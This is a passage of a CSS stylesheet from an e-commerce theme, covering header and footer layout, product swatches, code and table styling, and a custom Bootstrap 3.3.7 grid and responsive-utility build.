    /* Remove side padding from inner container */
    /* Other
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /*.header-top .lang-switcher,
        .header-top .currency-switcher, */
    /* Elements hidden in regular header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Selected skip links in regular header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Important: hide mini cart and mini compare when they don't have "dropdown" class
        -------------------------------------------------------------- */
    /* Cart + compare
        -------------------------------------------------------------- */
    /* Skip links have to be hidden, except cart and compare */
  }
  .header-container .hp-blocks-holder {
    display: table;
    width: 100%;
  }
  .header-container .hp-blocks-holder .hp-block {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .header-container .hp-blocks-holder .hp-block:before,
  .header-container .hp-blocks-holder .hp-block:after {
    content: '';
    display: table;
  }
  .header-container .hp-blocks-holder .hp-block:after {
    clear: both;
  }
  .header-container .item-left {
    float: left;
    margin-right: 10px;
    text-align: left;
  }
  .header-container .item-right {
    float: right;
    margin-left: 10px;
    text-align: right;
  }
  .header-container .left-column {
    text-align: left;
  }
  .header-container .central-column {
    text-align: center;
  }
  .header-container .right-column {
    text-align: right;
  }
  .header-container .header-primary .central-column {
    padding-left: 10px;
    padding-right: 10px;
  }
  .header-container .left-column .dropdown-block {
    display: inline-block;
  }
  .header-container .left-column .user-menu .block-search,
  .header-container .left-column .user-menu .mini-cart,
  .header-container .left-column .user-menu .mini-compare,
  .header-container .left-column .user-menu .top-links,
  .header-container .left-column .user-menu .top-links ul {
    float: left;
  }
  .header-container .left-column .nav-holders-wrapper,
  .header-container .left-column .navi {
    float: left;
  }
  .header-container .left-column .nav-holders-wrapper .nav-holder {
    float: left;
  }
  .header-container .right-column .dropdown-block {
    display: inline-block;
  }
  .header-container .right-column .user-menu .block-search,
  .header-container .right-column .user-menu .mini-cart,
  .header-container .right-column .user-menu .mini-compare,
  .header-container .right-column .user-menu .top-links,
  .header-container .right-column .user-menu .top-links ul {
    float: right;
  }
  .header-container .right-column .nav-holders-wrapper,
  .header-container .right-column .navi {
    float: right;
  }
  .header-container .right-column .nav-holders-wrapper .nav-holder {
    float: right;
  }
  .header-container .right-column .top-links ul {
    float: right;
  }
  .header-container .central-column .user-menu {
    display: inline-block;
    float: none;
    width: auto;
  }
  .header-container .central-column .user-menu .block-search,
  .header-container .central-column .user-menu #mini-cart-wrapper-regular,
  .header-container .central-column .user-menu .mini-cart,
  .header-container .central-column .user-menu .mini-compare,
  .header-container .central-column .user-menu .top-links,
  .header-container .central-column .user-menu .top-links ul {
    float: right;
  }
  .header-container .header-top .central-column {
    text-align: center;
    width: 100%;
  }
  .header-container .header-top .central-column .item {
    display: inline-block;
    float: none;
    vertical-align: top;
  }
  .header-container .header-top .item-left .user-menu > * {
    float: left;
  }
  .header-container .header-top .item-right .user-menu > * {
    float: right;
  }
  .header-container .widget {
    display: inline-block;
  }
  .header-container .block-search {
    width: 100%;
  }
  .header-container .logo-wrapper .logo img {
    width: 100%;
  }
  .header-container .nav-container.simple .nav {
    width: 100%;
  }
  .header-container .nav-container.simple .inner-container {
    padding-left: 0;
    padding-right: 0;
  }
  .header-container #lang-switcher-wrapper-regular,
  .header-container #currency-switcher-wrapper-regular {
    margin: 0;
  }
  .header-container .header-m-container,
  .header-container .skip-links-clearer,
  .header-container #header-nav,
  .header-container .skip-link,
  .header-container .logo-wrapper--mobile,
  .header-container .header-collateral,
  .header-container .after-mobile-logo {
    display: none;
  }
  .header-container .mini-cart,
  .header-container .mini-compare {
    display: none;
  }
  .header-container .mini-cart.dropdown-block,
  .header-container .mini-compare.dropdown-block {
    display: inline-block;
    /* Use "inline-block" intead of "block" to properly display dropdowns */
  }
  .header-container .mini-cart-heading,
  .header-container .mini-compare-heading {
    display: block;
  }
  .header-container .mini-cart-heading .label.no-display,
  .header-container .mini-compare-heading .label.no-display {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .header-container {
    /* Reset blocks below this breakpoint */
    /* Menu - positionning of menu, holders and holders wrapper
        -------------------------------------------------------------- */
    /* Remove floating of the menu container */
    /* Remove floating of the menu */
    /* Logo
        -------------------------------------------------------------- */
    /* Search
        -------------------------------------------------------------- */
    /* But if search box is inside nav-holder, remove margin */
  }
  .header-container .hp-blocks-holder--stacked .hp-block {
    display: block;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .header-container .hp-blocks-holder--stacked .right-column {
    text-align: inherit;
  }
  .header-container .hp-blocks-holder--stacked .left-column {
    text-align: inherit;
  }
  .header-container .hp-blocks-holder--stacked .nav-container {
    float: none;
  }
  .header-container .hp-blocks-holder--stacked .navi {
    float: none;
  }
  .header-container .hp-blocks-holder--stacked .logo-wrapper {
    text-align: center;
  }
  .header-container .hp-blocks-holder--stacked .logo-wrapper .logo {
    max-width: 60%;
    margin-left: auto;
    /* Margins "auto" not needed. Left in case custom CSS removes "display:inline-block" from the ".logo" element. */
    margin-right: auto;
  }
  .header-container .hp-blocks-holder--stacked .block-search {
    display: block;
    float: none;
    max-width: 440px;
    margin: 10px auto;
    /* Add space above and below search box */
  }
  .header-container .hp-blocks-holder--stacked .nav-holder .block-search {
    margin: 0;
  }
}
.footer-container .footer-top .inner-container {
  padding-top: 10px;
  padding-bottom: 10px;
}
.footer-container .item-left {
  float: left;
  margin-right: 20px;
}
.footer-container .item-right {
  float: right;
  margin-left: 20px;
}
.footer-container .footer-primary-top-spacing {
  border-bottom: 1px solid;
  border-color: #eee;
  border-color: rgba(0, 0, 0, 0.05);
  padding-bottom: 20px;
  margin-bottom: 10px;
}
.footer-container .footer-primary-bottom-spacing {
  border-top: 1px solid;
  border-color: #eee;
  border-color: rgba(0, 0, 0, 0.05);
  padding-top: 20px;
  margin-top: 10px;
}
.footer {
  margin: 0 auto;
  padding: 0;
  text-align: left;
}
.footer .social-links .ib {
  margin-bottom: 3px;
}
.footer .footer-copyright {
  font-size: 11px;
  line-height: 16px;
  margin: 4px 0;
}
.footer .heading {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 18px;
  font-weight: normal;
}
.footer ul li {
  margin-bottom: 2px;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(81, 167, 232, 0.5);
  border-color: #51a7e8;
}
.magnifier-preview {
  z-index: 2;
}
.circular-lense .magnify-lens,
.circular-lense .magnifier-preview {
  border-radius: 50%;
}
.items-grid .swatch-attribute-options,
.products-grid .swatch-attribute-options,
.products-list .swatch-attribute-options {
  margin-top: 0;
}
.swatch-attribute .swatch-option:not(.disabled):hover {
  outline-width: 2px;
}
.swatch-attribute .swatch-option,
.swatch-attribute .swatch-option.text {
  padding: 3px;
  min-width: 20px;
  height: 20px;
  line-height: 20px;
  vertical-align: top;
  margin-bottom: 5px;
  margin-right: 5px;
}
.swatch-attribute .swatch-option:last-child,
.swatch-attribute .swatch-option.text:last-child {
  margin-right: 0;
}
.swatch-attribute a > .swatch-option:last-child,
.swatch-attribute a > .swatch-option.text:last-child {
  margin-right: 5px;
}
.swatch-attribute .swatch-option {
  border: 1px solid rgba(0, 0, 0, 0);
  /* box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1); */
}
.swatch-attribute .swatch-option:not(.disabled):hover,
.swatch-attribute .swatch-option.color:not(.disabled):hover {
  border: 1px solid rgba(0, 0, 0, 0);
}
.swatch-attribute .swatch-option[option-tooltip-value="#ffffff"] {
  border-color: #eee;
  /* box-shadow: inset 0px 0px 7px rgba(0,0,0, 0.07); */
}
.product-view .swatch-attribute .swatch-option {
  padding: 3px;
  min-width: 30px;
  height: 30px;
  line-height: 30px;
  margin-bottom: 5px;
  margin-right: 5px;
}
.product-view .swatch-attribute .swatch-option:last-child {
  margin-right: 0;
}
.authentication-wrapper {
  margin-top: 0px;
}
.opc-progress-bar {
  margin-top: 30px;
  margin-bottom: 40px;
}
.rating-summary .rating-result {
  margin-left: 0;
  z-index: 0;
}
.loading-mask {
  background: rgba(255, 255, 255, 0.8);
}
.pages .item {
  margin: 0 1px 0 0;
}
.pages .page,
.pages .action {
  width: 32px;
}
.pages .page,
.pages .current .page {
  text-align: center;
}
.pages .action.previous {
  margin-right: 0;
}
.pages .action.next {
  margin-left: 0;
}
/* "Code" (code.less)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
  box-shadow: none;
}
pre {
  display: block;
  padding: 15px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: none;
  /*border: 1px solid #ccc;*/
  /*border-radius: 4px;*/
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
/* Part of "Table" (table.less)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.table-responsive {
  min-height: .01%;
  /* Workaround for IE9 bug (see https://github.com/twbs/bootstrap/issues/14837) */
  overflow-x: auto;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
}
/* Part of "Alerts" (alerts.less)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Override bottom margin of last element */
.alert > *:last-child {
  margin-bottom: 0;
}
.alert ul > li:last-child {
  margin-bottom: 0;
}
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=7394ffa92e392d0b625ad11d3617ceea)
 * Config saved to config.json and https://gist.github.com/7394ffa92e392d0b625ad11d3617ceea
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Ultimo theme:
 * This is custom build of Bootstrap, only these components were compiled:
 * "Grid system" (grid.less) and "Responsive utilities" (responsive-utilities.less).
 * We removed the styles from normalize.css (github.com/necolas/normalize.css) 
 * which are by default added at the beginning of Bootstrap CSS.
 */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/**
 * Remove side padding from grid containers 
 * and override Bootstrap's default width values.
 */
.container {
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
/* Set box sizing of all Bootstrap grid units */
[class*="col-"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/**
 * Remove gutter (gaps between column content created 
 * via side padding) from selected grid units.
 */
.no-gutter {
  padding-left: 0;
  padding-right: 0;
}
.no-left-gutter {
  padding-left: 0;
}
.no-right-gutter {
  padding-right: 0;
}
/**
 * Add bottom gutter to all grid units inside the row
 */
.row-bottom-gutter [class*="col-"] {
  margin-bottom: 30px;
}
.row-bottom-gutter-half [class*="col-"] {
  margin-bottom: 15px;
}
/**
